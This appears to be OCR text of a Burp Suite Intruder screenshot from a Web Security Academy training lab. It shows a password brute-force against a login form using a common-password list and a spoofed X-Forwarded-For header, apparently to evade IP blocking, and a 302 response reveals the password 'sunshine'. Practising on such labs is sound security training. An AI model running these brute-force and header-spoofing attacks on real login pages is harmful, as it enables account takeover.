 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
46 46 sunshine 302 216 184
0 200 168 3249
1 1 123456 200 192 3249
2 2 password 200 207 3249
3 3 12345678 200 208 3249
4 4 qwerty 200 235 3249
5 5 123456789 200 214 3249
6 6 12345 200 219 3249
7 7 1234 200 219 3249
8 8 111111 200 206 3249
9 9 1234567 200 219 3249
10 10 dragon 200 207 3249
11 11 123123 200 183 3249
12 12 baseball 200 225 3249
13 13 abc123 200 182 3249
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a93002b0478aefc8491041400ba0034.web-security-academy.net
3 X-Forwarded-For: 2.1.1.46
4 Cookie: session=Z0oYDq6bl19s91CY7YLAbsL1zyny5dcL
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net
12 Dnt: 1
13 Referer: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 username=ar&password=sunshine